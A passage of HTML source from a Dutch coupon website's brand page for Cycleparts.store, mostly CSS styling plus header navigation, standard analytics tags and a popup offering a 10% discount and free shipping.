	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="11-07-2022" />
		<meta property="article:modified_time" content="21-12-2025" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/cycleparts-store-kortingscodes/",
							"url": "https://qorting.nl/merken/cycleparts-store-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/04/cycleparts.png",
							"name":	"Cycleparts.store"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-cycleparts-store-kortingscodes term-1795 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Cycleparts.store Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-22706">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://cycleparts.store/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/cycleparts.png" alt="cycleparts kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>10% Cycleparts.store kortingscode. Plus gratis verzendkosten.</h2>
					            <p>Gratis verzendkosten en 10% korting op de gehele bestelling van Cycleparts.store.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://cycleparts.store/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-22706" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/cycleparts-store-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/04/cycleparts.png" alt="cycleparts kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/cycleparts-store-kortingscodes/">Cycleparts.store</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Cycleparts.store kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Cycleparts.store korting met actieve kortingscodes op  21 December 2025								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-22706"><img src="https://qorting.nl/wp-content/uploads/2022/04/cycleparts.png" alt="cycleparts kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-22706"><h2>10% Cycleparts.store kortingscode. Plus gratis verzendkosten.</h2></a>
													<p>Gratis verzendkosten en 10% korting op de gehele bestelling van Cycleparts.store.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-22706">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 December 2025.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
